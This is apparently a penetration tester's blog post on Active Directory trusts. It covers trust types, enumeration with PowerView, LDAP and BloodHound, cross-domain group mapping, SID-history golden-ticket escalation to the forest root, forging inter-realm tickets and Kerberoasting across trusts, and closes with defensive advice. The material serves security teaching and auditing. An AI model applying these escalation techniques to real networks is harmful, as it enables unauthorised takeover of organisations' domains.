The purpose of establishing a trust is to allow users from one domain to access resources (like the local Administrators group on a server), to be nested in groups, or to otherwise be used as security principals in another domain (e.g. for AD object ACLs). One exception to this is intra-forest trusts (domain trusts that exist within the same Active Directory forest)- any domain created within a forest retains an implicit two-way, transitive trust relationship with every other domain in the forest. This has numerous implications which will be covered later in this post.
But before that, we have to cover a few more characteristics of trusts.
There are several types of trusts, some of which have various offensive implications, covered in a bit:
Parent/Child – part of the same forest – a child domain retains an implicit two-way transitive trust with its parent. This is probably the most common type of trust that you’ll encounter.
Cross-link – aka a “shortcut trust” between child domains to improve referral times. Normally referrals in a complex forest have to filter up to the forest root and then back down to the target domain, so for a geographically spread out scenario, cross-links can make sense to cut down on authentication times.
Tree-root – an implicit two-way transitive trust between the forest root domain and the new tree root you’re adding. I haven’t encountered tree-root trusts too often, but from theMicrosoft documentation, they’re created when you when you create a new domain tree in a forest. These are intra-forest trusts, and theypreserve two-way transitivity while allowing the tree to have a separate domain name (instead of child.parent.com).
Forest – a transitive trust between one forest root domain and another forest root domain. Forest trusts also enforce SID filtering.
MIT – a trust with a non-WindowsRFC4120-compliant Kerberos domain. I hope to dive more into MIT trusts in the future.
Transitivity, huh? Another aspect of domain trusts is that they are transitive or non-transitive. To quote the MSDN documentation on transitivity: “A transitive trust extends trust relationships to other domains; a nontransitive trust does not extend trust relationships to other domains.” This means that transitive trusts can be chained, so users can potentially access resources in multiple domains. Meaning, if domain A trusts B, and B trusts C, then A implicitly trusts C. Under the hood, if a specific trust relationship is transitive, then the trusting domain can repack a user’s TGT into additional referral tickets and forward them onto domains that domain trusts.
Also, trusts can be one-way or two-way. A bidirectional (two-way) trust is actually just two one-way trusts. A one-way trust means users and computers in a trusted domain can potentially access resources in another trusting domain. A one-way trust is in one direction only, hence the name. Users and computers in the trusting domain can not access resources in the trusted domain. Microsoft has a nice diagram to visualize this:
This was something that messed with my head when I started—from an offensive perspective, what we care about is the direction of access, not the direction of the trust. With a one-way trust where A -trusts-> B, if the trust is enumerated from A, the trust is marked as outbound, while if the same trust is enumerated from B the trust is marked as inbound, while the potential access is from B to A. This will make more sense in the Foreign Relationship Enumeration section.
Why Care?
But really, why care?
Domain trusts often introduce unintended access paths between environments. In many organizations, trusts were implemented years (sometimes 10+) ago without major considerations given to security. Some corporate entities that are focused on acquisitions often just “plug in” a new company’s Active Directory network either as a child domain or external trust, without fully considering the security implications.
Because historically there have not been many toolsets that allow you to easily map, enumerate, and visualize the risk associated with misconfigured trusts, many domain architects are unaware of the unintentional risk exposed by their Active Directory trust architectures. This links back to the idea of “misconfiguration debt” that@wald0,@cptjesus, and Ispoke about at Derbycon this year. Because of this, various red teams (and probably APTz, I’m assuming) have been abusing Active Directory trusts for years with great success.
A common scenario is compromising a development or subsidiary domain and leveraging that access to pivot into the secure root/enclave. This also introduces opportunities for persistence- why leave code running in a secured environment, when you can have implants running in the less-secured (but trusted) domain that can then be used to re-compromise your target at will?
An intra-forest trust (parent/child or tree-root) introduces an awesome attack vector that’s described in The Trustpocalypse later in this post. External/inter-forest trusts do not guarantee any kind of privileged access, but at a minimum, a trust means that you can query any normal Active Directory information from a domain that trusts you (yes, this means in some cases you can Kerberoast across trusts, more on this at the end of post.) After all, Active Directory is meant as a queryable database of information, and trusts don’t change that!
A Trust Attack Strategy
Before we get into the technical details of how to enumerate and abuse trusts, I wanted to go over the high level strategy I use when auditing trust relationships. When I talk about a “trust attack strategy” what I mean is a way to laterally move from the domain in which your access currently resides into another domain you’re targeting.
(1) The first step is to enumerate all trusts your current domain has, along with any trusts those domains have, and so on. Basically, you want to produce a mapping of all the domains you can reach from your current context through the linking of trust referrals. This will allow you to determine the domains you need to hop through to get to your target and what techniques you can execute to (possibly) achieve this. Any domains in the mapped “mesh” that are in the same forest (e.g. parent->child relationships) are of particular interest due to the SIDhistory-trust-hopping technique developed bySean Metcalf andBenjamin Delpy, also covered in the The Trustpocalypse section.
(2) The next step is to enumerate any users/groups/computers (security principals) in one domain that either (1) have access to resources in another domain (i.e. membership in local administrator groups, or DACL ACE entries), or (2) are in groups or (if a group) have users from another domain. The point here is to find relationships that cross the mapped trust boundaries in some way, and therefore might provide a type of “access bridge” from one domain to another in the mesh. While a cross-domain nested relationship is not guaranteed to facilitate access, trusts are normally implemented for a reason, meaning more often than not some type of cross-domain user/group/resource “nesting” probably exists, and in many organizations these relationships are misconfigured. Another subnote- as mentioned, Kerberoasting across trusts may be another vector to hop a trust boundary. Check out the Another Sidenote: Kerberoasting Across Domain Trusts section for more information.
(3) Now that you have mapped out the trust mesh, types, and cross-domain nested relationships, you have a map of what accounts you need to compromise to pivot from your current domain into your target. By performing targeted account compromise, and utilizing SID-history-hopping for domain trusts within a forest, we have been able to pivot through up to 7+ domains in the field to reach our objective.
At a minimum, remember that if a domain trusts you, i.e. if the trust is bidirectional or if one-way and inbound, then you can query any Active Directory information from the trusting domain. And remember that all parent->child (intra-forest domain trusts) retain an implicit two way transitive trust with each other. Also, due to how child domains are added, the “Enterprise Admins” group is automatically added to Administrators domain local group in each domain in the forest. This means that trust “flows down” from the forest root, making it our objective to move from child to forest root at any appropriate step in the attack chain.
OK, How Do I Enumerate Trusts?
OK Will, you’ve piqued my interest. How do I go about figuring out what trust relationships exist in my environment?
As far as I know, there are three main methods to enumerate trusts: Win32 API calls, various .NET methods, and LDAP. Each one (frustratingly) returns a differing set of information, and each one has different execution methods. I’ll cover the old school ways and the new, from built-in (and external) binaries, to .NET, to Win32 API calls, to PowerShell/PowerView and BloodHound.
The sample trust architecture I’ll be using for this post is:
This image was generated with the newTrustVisualizer output (described in the Visualizing Domain Trusts section). With this new output, green edges mean “within forest”, red means external, and blue means inter-forest trust relationships. As with @sixdub‘sDomainTrustExplorer the edge directions for one-way trust mean direction of access, not direction of trust.
.NET Methods
.NET provides us with some nice method wrappers that can enumerate a good chunk of domain and forest trust information. This was the first method that PowerView implemented, before branching into Win32 API and LDAP methods.
The [System.DirectoryServices.ActiveDirectory.Domain] namespace has a GetCurrentDomain() static method that returns a System.DirectoryServices.ActiveDirectory.Domain class instance. This class implements the GetAllTrustRelationships() method which nicely, “Retrieves all of the trust relationships for this domain.” One advantage of this method is its simplicity—the information is laid out in a fashion that is easy to read and understand. One disadvantage is that it doesn’t contain some of the additional information that other enumeration methods produce.
This used to be PowerView’s default Get-DomainTrust enumeration method. I recently changed the default method to be LDAP, as this .NET method does not return forest trusts by default, while LDAP enumeration does. So in order to execute this method, you now need to run Get-DomainTrust -NET.
Here’s how it looks for my sample domain setup, running the enumeration from sub.dev.testlab.local:
Forest trusts are functionally different than domain trusts. So if you want to enumerate any current forest->forest trusts, you need to call on [System.DirectoryServices.ActiveDirectory.Forest] instead. Resulting forest objects also have their own GetAllTrustRelationships() method which will return any current forest trusts:
This is implemented as the default enumeration methods for PowerView’s Get-ForestTrust function. Here’s how it looks for my sample domain setup, again from sub.dev.testlab.local:
Win32API
You can also enumerate domain trusts through theDsEnumerateDomainTrusts() Win32 API call which returns aDS_DOMAIN_TRUSTS structure. While the information is a bit more complex than the .NET methods, it returns the SID and GUID of the target domain, as well as some useful flags and attributes. The flags aredocumented here and will tell you the trust direction, whether the trust is within the same forest, etc. The attributes aredocumented here under the TrustAttributes specification, and include things like WITHIN_FOREST, NON_TRANSITIVE, FILTER_SIDS, and more. FILTER_SIDS is the equivalent of QUARANTINED_DOMAIN if you ever see that nomenclature.
You can invoke this method with Get-DomainTrust -API (same sub.dev.testlab.local origination domain):
Of note, this appears to be what nltest.exe uses with its /trusted_domains flag:
This is also themethod that BloodHound uses to enumerate domain trusts. You can execute this with the new SharpHound.ps1 ingestor by using the Invoke-BloodHound -CollectionMethod trusts syntax. Note that this can also be combined with -Domain <foreign.domain.fqdn> for foreign trust enumeration as well.
LDAP
Domain trusts are stored in Active Directory as “trusted domain objects” with an objectClass oftrustedDomain. This means you can use whatever LDAP querying method you would like to find out information about any domain trusts that are present by using the LDAP filter (objectClass=trustedDomain).
For example, here’s dsquery (only available on Windows servers):
The equivalent syntax withJoeware’s Adfind is .\adfind.exe -f objectclass=trusteddomain.
And finally PowerView, which again now uses this LDAP as the default enumeration method for Get-DomainTrust:
Since this LDAP method is now the default for PowerView’s Get-DomainTrust, I’m going to break down some of the result properties that might be a bit confusing.
DOWNLEVEL (0x00000001) – a trusted Windows domain that IS NOT running Active Directory. This is output as WINDOWS_NON_ACTIVE_DIRECTORY in PowerView for those not as familiar with the terminology.
UPLEVEL (0x00000002) – a trusted Windows domain that IS running Active Directory.This is output as WINDOWS_ACTIVE_DIRECTORY in PowerView for those not as familiar with the terminology.
MIT (0x00000003) – a trusted domain that is running a non-Windows (*nix), RFC4120-compliant Kerberos distribution. This is labeled as MIT due to, well, MIT publishing RFC4120.
NON_TRANSITIVE (0x00000001) – the trust cannot be used transitively. That is, if DomainA trusts DomainB and DomainB trusts DomainC, then DomainA does not automatically trust DomainC. Also, if a trust is non-transitive, then you will not be able to query any Active Directory information from trusts up the chain from the non-transitive point. External trusts are implicitly non-transitive.
UPLEVEL_ONLY (0x00000002) – only Windows 2000 operating system and newer clients can use the trust.
QUARANTINED_DOMAIN (0x00000004) – SID filtering is enabled (more on this later). Output as FILTER_SIDS with PowerView for simplicity.
FOREST_TRANSITIVE (0x00000008) – cross-forest trust between the root of two domain forests running at least domain functional level 2003 or above.
CROSS_ORGANIZATION (0x00000010) – the trust is to a domain or forest that is not part of the organization, which adds the OTHER_ORGANIZATION SID. This is a bit of a weird one. I don’t remember encountering this flag in the field, but accordingto this post it means that the selective authentication security protection is enabled. For more information, check outthis MSDN doc.
WITHIN_FOREST (0x00000020) – the trusted domain is within the same forest, meaning a parent->child or cross-link relationship
TREAT_AS_EXTERNAL (0x00000040) – the trust is to be treated as external for trust boundary purposes. Accordingto the documentation, “If this bit is set, then a cross-forest trust to a domain is to be treated as an external trust for the purposes of SID Filtering. Cross-forest trusts are more stringently filtered than external trusts. This attribute relaxes those cross-forest trusts to be equivalent to external trusts.” This sounds enticing, and I’m not 100% sure on the security implications of this statement ¯\_(ツ)_/¯ but I will update this post if anything new surfaces.
USES_RC4_ENCRYPTION (0x00000080) – if the TrustType is MIT, specifies that the trust that supports RC4 keys.
USES_AES_KEYS (0x00000100) – not listed in the linked Microsoft documentation, but according tosome documentation I’ve been able tofind online, it specifies that AES keys are used to encrypt KRB TGTs.
All of these methods can also be executed against a domain that currently trusts you. Meaning, if your current domain has a bidirectional trust with FOREIGN domain, or if the trust is one-way and inbound (meaning said domain trusts you and therefore you have some kind of access), you can execute these methods against said domain to find the trusts for THAT domain. If you want to do this with PowerView, just supply the -Domain <domain.fqdn> parameter, described in more detail in the next section.
Data Enumeration Across Trusts With PowerView
Last year I described myground-up rewrite of PowerView. One of the changes mentioned was that now, any Get-Domain* function uses LDAP enumeration, meaning that we can pull said information from a domain that trusts us. This is done with the -Domain <domain.fqdn> parameter:
So what’s actually happening under the hood?
For a long time, I thought that this would “reflect” LDAP queries through a domain controller in your current domain and onto domain controllers in the trusting domain. This would have been an awesome way to get around network boundaries, but sadly I was mistaken. What actually happens is that a referral is returned by the domain controller you are currently communicating with, which instructs your searching method to then bind to the foreign domain (i.e. the primary domain controller/PDC for that domain). If there is a trust with the foreign domain, an inter-realm TGT will be returned that can be used when communicating to the foreign domain.
This means that if there is network segmentation between the computer you’re currently querying from, and the PDC for the trusting domain, you won’t be able to retrieve any results >_<
From the Kerberos side, “under the hood”, this means that a series of inter-realm referral tickets are automatically issued that allow our user to eventually request an LDAP service ticket from the target domain. If we use our sample domain architecture, and currently reside in sub.dev.testlab.local while querying prod.contoso.local, here’s how the klist output looks:
You can see the inter-realm tickets filtering up the trust chain to testlab.local, and eventually to contoso.local and eventually to prod.contoso.local.
Mapping Domain Trusts
There are few ways I know of to map the “mesh” of one or more trusts that exist in your environment. The first is through the global catalog. I talked about this a bit in my “A Pentester’s Guide to Group Scoping“ post, but I’ll reiterate some of that information here.
Theglobal catalog is a partial copy of all objects in an Active Directory forest, meaning that some object properties (but not all) are contained within it. This data is replicated among all domain controllers marked as global catalogs for the forest. Trusted domain objects are replicated in the global catalog, so we can enumerate every single internal and external trust that all domains in our current forest have extremely quickly, and only with traffic to our current PDC by running Get-DomainTrust -SearchBase “GC://$($ENV:USERDNSDOMAIN)” through PowerView. Here’s how that looks running that function from sub.dev.testlab.local domain:
This is a lot more results than just Get-DomainTrust !
The second method is slower, but will provide even more results. Since we can enumerate any trusts that our current domain context has, and by way of referrals through LDAP, we can query any (objectClass=trustedDomain) objects from domains that currently trust our domain, then we can keep issuing these queries for any results and “crawl” any reachable domains. Any domains marked as non-transitive can mess these results up, but we can still get a good number of results.
The PowerView function to do this is Get-DomainTrustMapping (formerly Invoke-MapDomainTrust). These results can be exported to a CSV by piping Get-DomainTrustMapping to | Export-CSV -NoTypeInformation trusts.csv.
The last way is through BloodHound/SharpHound. Again, you can execute this with the new SharpHound.ps1 ingestor by using the Invoke-BloodHound -CollectionMethod trusts syntax, and this can be combined with -Domain <foreign.domain.fqdn> for foreign trust enumeration.
A key thing to remember is that the exact trust mapping you’ll get will depend on the domain you’re currently in. Since the trust between external.local and sub.dev.testlab.local domain is a one-way non-transitive external trust, if you’re querying from external.local you won’t be able to see the trusts that contoso.local has, again because sub.dev.testlab.local won’t repackage your TGT into an inter-realm TGT that can be forwarded onto any other domain. Also, if you’re trying to enumerate the trusts on a foreign domain, you need to be able to bind to a domain controller (usually the PDC/primary domain controller) in the foreign domain you’re querying. So, even if there is a transitive trust that would allow you to query the information, if network segmentation prevents you from talking to the target foreign domain, you’re out of luck.
Visualizing Domain Trusts
Data is one thing, visualizations are another. A few years ago, one of my former workmates, Justin Warner, saw all this raw data and build a tool calledDomainTrustExplorer that could perform some nodal analysis and visualization with PowerView’s mapped trust data.
As the default trust output has changed, and with BloodHound taking care of nodal analysis for us, I rewrote Justin’s project into a simplified form that will take the updated trust .CSVs, TrustVisualizer:
The resulting graphml can be visualized with yEd,as described here. This is how I produced the the previous visualization of the sample trust architecture:
Again, with this new output, green edges mean “within forest”, red means external, and blue means inter-forest trust relationships. As with @sixdub‘sDomainTrustExplorer the edge directions for one-way trust mean direction of access, not direction of trust.
When using SharpHound to collect the trust data, and BloodHound to visualization it, here’s how the same above data looks:
Foreign Relationship Enumeration
Now that we’ve mapped out all domain trusts reachable from the machine we’re querying from, the next step in the attack planning phase hits few branches, depending on the specific types of the trusts we’ve encountered. These next steps need to be executed for the hop from each each domain to another in the attack path.
If the next domain hop is in the same forest as the domain we’re pivoting from/through, and we’re able to compromise the krbtgt hash of the child domain, then we can use the method described in the following Trustpocalypse section to compromise the forest root.
If we’re not able to compromise elevated access in the current/pivot child domain, or if the next step in the trust attack path is an external/forest trust, then we need to enumerate what users (if any) from the domain we’re a part of are in groups in the target domain (or the next step in the domain attack path.)
Unfortunately, there are a lot of caveats with this step. The exact nature of the trust your current domain retains with the trusting domain you’re querying will affect what information you can retrieve, and the exact methods you can use. In general, again, this enumeration heavily depends on whether you’re querying a foreign domain in the same forest, or across an external/inter-forest trust. I’ll do my best to explain all the subtleties.
There are three main ways that security principals (users/groups) from one domain can have access into resources in another foreign/trusting domain:
They can be added to local groups on individual machines, i.e. the local “Administrators” group on a server.
They can be added to groups in the foreign domain. There are some caveats depending on trust type and group scope, described shortly.
They can be added as principals in an access control list, most interesting for us as principals in ACEs in a DACL. For more background on ACLs/DACLs/ACEs, check out the “An ACE Up The Sleeve” whitepaper.
Case 1: Local Group Membership
This involves enumerating the local memberships of one or more systems through remote SAM (SAMR) orthrough GPO correlation. I won’t cover this case heavily here, but will note that we have had success in the past with targeted SAMR enumeration of high value servers or domain controllers for trust-hopping. The PowerView function to do this manually is Get-NetLocalGroupMember <server>, and BloodHound will do this all automatically for you.
Case 2: Foreign Group Membership
The group membership case gets a bit tricky. The member property of an Active Directory group and the memberOf property of a user/group object have a special type of relationship calledlinked attributes. Icovered this in more depth in a previous post, but with linked attributes, Active Directory calculates the value of a given attribute, referred to as the back link (e.g. memberOf with users/groups) from the value of another attribute, referred to as the forward link (e.g. member with a group). The gist is that group membership is ultimately preserved within the target group itself in the member property, and this all gets a bit complicated over trusts. Hopefully this will make more sense shortly. Whether or not the memberOf property saved with a user/group object reflects their foreign group memberships depends on the nature of the trust and scoping of the foreign group they’re a member in.
Here’s a breakdown of the three group scopings, and which can have what type of foreign members added:
Domain Local Groups can have intra-forest cross-domain users (users in the same forest as the group) added as members, as well as inter-forest cross-domain users (foreign security principals.)
Global Groups can not have any cross-domain memberships, even within the same forest. So for our purposes we can ignore these.
Universal Groups can have any user in the forest as a member, but “foreign security principals” (i.e. users from forest/external trusts) can not be a part of universal groups.
If a user/group is nested into a group in another domain that’s in the same forest (so a “domain local” or “universal group”) then dependingon the target group’s scope the membership might be updated in the user/group’s memberOf property. Groups with a “universal” scope have their memberships replicated in the global catalog for the forest, meaning a user’s memberOf will be updated. If the group’s scope the user is added to is “domain local”, then the user’s memberOf will NOT be updated (in the global catalog), as a group with “domain local” scope does not have its memberships replicated in the forest. So the only way to tell what a user’s foreign group memberships are, by solely looking at the user object, is if they are added to a universal group in the same forest. However, this also means that if we can bind to the global catalog of a forest, we can enumerate all of these specific cross-domain relationships easily.
If the user is nested in a group in a domain over a forest/external trust, then things are treated a bit differently. Users that exist over external or forest trusts can still be added todomain local groups in the specified domain. These users show up as new entries in CN=ForeignSecurityPrincipals,DC=domain,DC=com in the domain to which they’re being added, which are used as a kind of proxy that allows the foreign security identifiers to be added to resources in the domain.
Tl;dr, as I understand it, these ForeignSecurityPrincipals act as aliases for the “real” user that’s external to the domain/forest, and it’s the ForeignSecurityPrincipal that’s actually added to groups in the target domain. The SID of a given ForeignSecurityPrincipal is the same SID as the foreign user, which makes for easy filtering later.
Case 3: Foreign ACL Principals
Luckily most of the ntSecurityDescriptor property of Active Directory objects is (1) accessible to any domain authenticated user, and (2) replicated in the global catalog. This means that if from your current domain context, you can query the DACLs for all objects in a trusting domain, and filter any ACE entries where a foreign security principal has the given right on the object you’re enumerating.
You can use PowerView’s Get-DomainObjectACL -Domain <domain.fqdn> function to retrieve these ACEs, but in order to find cross-domain DACL relationships, you will need to filter out principals/SecurityIdentifiers that do not match the SID of the domain you’re querying. I’ll cover this in a future PowerView PowerUsage post.
Operational Guidance
Note: I’ll also walk over all steps needed in the Case Study section later in the post in case parts of this don’t make sense.
If you’re currently within a child domain within a forest, and DO have elevated access in said child domain, refer to the Trustpocalypse section.
If you’re currently within a child domain within a forest, and DO NOT have elevated access in said child domain, then you can run PowerView’s Get-DomainForeignUser function to enumerate users who are in groups outside of the user’s current domain. This is a domain’s “outgoing” access, i.e. users/groups who may have some kind of access into other domain groups within the same forest. This function can be useful to also map other intra-forest domain user/group relationships:
If you’re targeting an external/forest domain, or a target domain within the same forest, you can use PowerView’s Get-DomainForeignGroupMember -Domain <target.domain.fqdn> function. This enumerates groups in the target domain that contain users/groups who are not in the target domain. This is a domain’s “incoming” access, i.e. groups in target domain with inbound membership relationships:
Also, luckily for us, ForeignSecurityPrincipals are replicated in the global catalog, just like trusted domain objects (mentioned in the Mapping Domain Trusts section). So if you want to quickly enumerate all foreign security principals (i.e. any inbound foreign groups/users) that are members of groups within a domain within the current/target forest, you can query any global catalog with an LDAP filter of ‘(objectclass=foreignSecurityPrincipal)’. And since these foreign principals can only be added to groups with adomain local scope, we can extract the domain the foreign user was added to from the distinguishedname, query that domain directly for domain local-scoped groups with members, assuming we have some type of direct or transitive trust with that target domain. This allows us to compare the membership of these domain local groups each against the list of foreign users:
This quickly gives us a mapping of all the foreign user/group nested relationships inbound into our current (or target) forest.
If you are using BloodHound with its new SharpHound ingestor, you can still use -Domain <domain.fqdn> with the ingestor combined with the -CollectionMethod options of ‘Group’, ‘LocalGroup’, and/or ‘ACL’. BloodHound models user/group nodes with the name@<domain.fqdn> syntax in the schema. This removes the requirement of having to perform complex analytics to extract these relationships after the data has been collected. If user@dev.testlab.local is a member of group@testlab.local, that memberOf relationship is automatically modeled. If that nested group relationship shows up in any attack paths, it will be automatically included in your graph with no extra effort.
Makes perfect sense, right? :) This is a complex topic if you’re not familiar, so reread the previous section a few times until it makes sense how to tease out these cross-domain relationships. Check out the Case Study section for a realistic walk through with the reference architecture I’ve used throughout this post.
The Trustpocalypse – SID Hopping Up Intra-Forest Trusts
This is one of my favorite things I’ve learned about in the last few years in security. Just as most people remember the first time they sawMimikatz extract a plaintext password out of memory, the memory of when I realized what this attack entailed is seared into my mind.
It started as many of my brain-blowing moments have, by viewinga tweet from Benjamin Delpy in June of 2015, and at first not understanding the implications:
After chatting with Benjamin to confirm what I thought the implications were, his response was “Sorry for your head :)”
This is all thanks to work thatBenjamin andSean Metcalf worked on to make Golden tickets even more “golden”. I blogged about this back in August of 2015 after their work was released in a post titled “The Trustpocalypse.“
Previous to this work, our strategy was to map out foreign user/group memberships and hop from child trust up to the forest root “by hand”, often a painstaking process in large environments with lots of domains. As described in the Trust Attack Strategy section, we always interpreted trust as “flowing down” from the forest root to child domains due to the “Enterprise Admins” group. However, Microsoft has stated for years that “the forest is the security boundary for Active Directory“, and an attack against intra-forest domains has been known since (at least) 2005.
But first, in order for this to make complete sense, I have to explain sidHistory and the SID filtering security mechanism, and what this all means for domains within a forest.
sidHistory was added with Windows 2000 Active Directory, and was meant to facilitate the migration of users from one domain to another. If a user is migrated, their old security identifier (SID), along with the SIDs of any group they were previously a part of, can optionally be added to the sidHistory attribute of their new user account. When the new user attempts to access a resource, “if the SID or the SID history matches, access to the resource is granted or denied, according to the access specified in the ACL.” Meaning, any group/old user SID that is set in a user’s sidHistory property grants them access as if they were that user or a member of those groups.
Due to how trusts work within an Active Directory forest, the sidHistory property (“ExtraSids” in the PAC) is respected within the domains of a forest because those SIDs are not filtered out in cross-domain referrals by the “SID Filtering” protection. So any user in a child domain that has their sidHistory/ExtraSids set to, say, the “Enterprise Admins” SID (a group that exists only in the forest root) will effectively function as if they are an enterprise administrator. As Microsoft has known this is an issue, and the knowledge has been public since at least this2005 ITPro Windows article and almost certainly before, sidHistory is a protected attribute that is extremely difficult to modify.
Previously, abuse of this involved a pretty complex process, and included modifying the sidHistory in the Active Directory database (ntds.dit) of the associated domain. There’s more detail about exactly why/how this works in the Epilogue: SID Filtering section.
THIS IS WHY THE FOREST IS THE “TRUST BOUNDARY” IN ACTIVE DIRECTORY, NOT THE DOMAIN!
This means that if an attacker compromises “Domain Administrator” rights (or equivalent, actually just any account that can DCSync ;) in ANY child domain in the forest for just 5 minutes, the krbtgt hash of the child domain can be retrieved, and /sids:<sid_of_enterprise_admins_in_forest_root> can be added to the Mimikatz constructed ticket without modifying the Active Directory database. This gives the attacker the ability to “hop up” the forest trust relationship and compromise the forest root domain.
If this is your first time hearing about this technique, as Benjamin said, “Sorry for your head. :)”
For our operational attack strategy, this means that if we are currently in a child domain and can compromise DCSync/DA access, or if we can compromise this level of access in any child domain along our attack chain, we can forgo the burdensome foreign relationship enumeration to hop up the trust to instantly compromise the forest root. We have done this in the field, and yes, it is awesome. :) For operational advice/guidance, check outmy previous Trustpocalypse post from 2015.
This will only work for hopping between trusts withina forest. This will not work for external or inter-forest trusts due to SID filtering, described in more detail in the Epilogue: SID Filtering section at the end of the post.
A Case Study
So, consider again the sample trust diagram:
Say we land an account in external.local. Since sub.dev.testlab.localtrustsexternal.local, external.local can query information from sub.dev.testlab.local, while SUB cannot do the same to EXTERNAL. From the external context, we can query the trusts that SUB has:
But this only returns the direct trusts that sub.dev.testlab has with other domains (dev.testlab.local and external.local). If we can query the global catalog (not always possible) from sub.dev.testlab and return all domain trusts in the entire forest!
Note that because since this is a one-way, non-transitive external trust into sub.dev.testlab.local, we can’t query the trusts that contoso.local has from the EXTERNAL context, as our Kerberos traffic will not be properly referred. This is what this error usually means, in case you run across it:
So, from here we would then run Get-DomainForeignGroupMember -Domain sub.dev.testlab.local to see if any groups in SUB contained members in EXTERNAL:
From there, we would attempt targeted account compromise to hop the trust into sub.dev.testlab.local. The Get-DomainForeignUser command would be of no use here, due to the caveats about linked-value replication and trusted described in the Foreign Relationship Enumeration section.
However, because external.local -> sub.dev.testlab.local is an external trust relationships, it is implicitly non-transitive, so couldn’t query the domain local group memberships of dev.testlab.local or testlab.local.
If we were then able to compromise domain admin (or equivalent) credentials in sub.dev.testlab.local, we could build a sidHistory-trust-hopping Golden Ticket as described in the “Trustpocalypse” section to compromise the testlab.local forest root domain. If we weren’t able to procure elevated access, we would run Get-DomainForeignUser to see if any users from sub.dev.testlab.local had access into other groups in the forest. Again, remember the previous information about scoping- only universal group memberships will be reflected here:
We would also run Get-DomainForeignGroupMember -Domain dev.testlab.local and Get-DomainForeignGroupMember -Domain testlab.local to see that groups in those other forest domains had “incoming” access:
Once/if we were able to compromise part or all of the testlab.local forest root through either of the previous approaches, we would then run Get-DomainForeignGroupMember -Domain contoso.local and Get-DomainForeignGroupMember -Domain prod.contoso.local to see if there were any users in the TESTLAB forest that had foreign group membership in the CONTOSO forest.
Along the way, we would could run Get-NetLocalGroupMember <foreign,server> against a targeted selection of servers (including DCs) to see if any users crossed the boundary that way via machine local groups. We could also use targeted Get-DomainObjectACL -Domain <foreign.domain> with various filters to check for foreign ACL memberships.
Or we could just pull everything with BloodHound, and rely on the schema to model the cross-forest hops. :)
Sidenote: Forging Inter-Realm Trust Tickets
It is possible to forge inter-realm trust tickets to exploit trust relationships. AsSean covered this extremely well in his “It’s All About Trust” post, I’ll refer you to his documentation for more operational details, and will just cover the implications of this technique and how it fits into our trust attack strategy.
Recall the explanation of how Kerberos works across trusts:
So when the user presents this inter-realm ticket-granting-ticket referral to the foreign domain, again signed by the inter-realm trust key, the user’s TGT is included within it. And again, because the foreign domain trusts the domain that that issued the referral ticket, the foreign domain trusts the user’s TGT and all its included information to be accurate.
Again, in English, when the foreign domain decrypts the referral ticket with the negotiated trust key, it sees the user’s TGT and says “OK, the other domain already authenticated this user and said this is who they say they are/these are the groups the user is in, so I’ll trust this is accurate because I trust this domain.“
So, if we can retrieve the hash of the inter-realm trust key, a referral ticket can be forged (as Sean describes) that allows us to pretend to be any user from the first domain when requesting access to the second domain. This hash retrieval can be done through normal password dumping or through DCSync, by querying the FOREIGN_DOMAIN_SHORTNAME$ account:
However, if we can retrieve the inter-realm trust key, then in pretty much all cases we can pull the krbtgt hash of the referring domain. If we have this, we can construct a ticket for user referring domain, pretending to be any user we want to the foreign domain. This is why I haven’t had a need to forge inter-realm trust referrals in the field, but there is one specific instance where it gets interesting.
Back in 2015, after everyone started to fully realize the implications of Golden Tickets,Microsoft released scripts that allow organizations to change the password of the krbtgt account. In order for this to be effective for a single-domain forest, the password has to be changed twice. Now, because of the implementation of the sidHistory-hopping attack, the password for the krbtgt account in EVERY domain in the forest, twice.
Say an organization does this, and rotates the passwords for every elevated account in every domain in the forest, are they safe? Well, while inter-realm trust keys automatically rotate every 30 days according to section6.1.6.9.6.1 of the Active Directory Technical Specification, they aren’t rotated when the krbtgt account changes. So if an attacker has the inter-realm keys in their possession, they can still use the sidHistory approach to hop up a trust,as Sean details. Then again, there’s amillion and one other ways tobackdoor Active Directory. ¯\_(ツ)_/¯
So there’s only one solution if you want to be sure (thanks@gentilkiwi :)
Another Sidenote: Kerberoasting Across Domain Trusts
WeloveKerberoasting. Introduced byTim Medin in 2014, we ‘roast on a ton of our engagements. And if we have a domain that trusts us, we can roast across these trust boundaries, with one minor tweak in some situations.
When using .NET’s System.IdentityModel.Tokens.KerberosRequestorSecurityToken class (and then its .GetRequest() method), we specify a service principal name (SPN) to request a TGS-REP for, and subsequently use the GetRequest() to retrieve the bytes for the AP-REQ that’s intended to be sent to the target service. This AP-REQ contains the service ticket that we then extract and use for offline Kerberoasting/password cracking.
So we previously talked about how/why the forest is the trust boundary in Active Directory, not the domain. A big part of this is the security protection I’ve alluded to several times previously called SID Filtering. The best reference for SID filtering is the [MS-PAC] “Privilege Attribute Certificate Data Structure” documentation, specifically section4.1.2.2 “SID Filtering and Claims Transformation.” I will do my best to explain a few salient points.
When a user’s TGT is presented to the new domain through a referral, that TGT contains a privileged attribute certificate (PAC) that contains, among other things, the user’s security identifier (SID), the security identifiers of groups they are in, and anything present in the previously discussed sidHistory field (i.e. the ExtraSids PAC part described in the Trustpocalypse section). This security identification information in the PAC is parsed and analyzed by a trusting domain, and various filters are executed depending on the type of the trust.
SIDs matching particular patterns are rejected by the trusting domain under various circumstances, as a security protection. SID filtering is meant to stop malicious users with elevated credentials in a trusted domain/forest from taking control of a trusting domain/forest. This is also described in Microsoft’s “Security Considerations for Trusts” documentation.
This is somethingI attempted to explain a few years ago without properly understanding the problem, but it makes a bit more sense now after reading heaps of Microsoft documentation :)
Wrapup
Trusts are not a simple topic. Most pentesters (and many sysadmins!) do not properly understand trusts and the risk exposed by various trust misconfigurations. Unfortunately for us, some bad guys do, and trusts have been abused since nearly the beginning of Active Directory to exploit access in one domain in order to pivot into another.
If your domain trust architecture is setup incorrectly, then what’s the answer? Unfortunately, as with many major architectural flaws of this nature, there is not a simple fix. Rearchitecting a major Active Directory deployment can be a long, expensive, and painful process, but there is still a guiding light: theEnhanced Security Administrative Environment (ESAE), commonly referred to as “Red Forest”, which is a secured Active Directory architecture that mitigates an enormous number of Active Directory vulnerabilities/misconfigurations. While Microsoft has published aspects of the architecture, the only way that I currently know how have an ESAE/Red Forest is to pay Microsoft to implement it for you. ¯\_(ツ)_/¯
I would love to eventually publish guidance on how organizations implement a “red-forest-esque” environment, that while not “officially” compliant with the reference architecture, would still be better than many organization’s current implementations. If anyone has documentation or guidance on how to do practically do this, please contact me (@harmj0y or will [at] harmj0y.net) and I will happily get that kind of information out there.
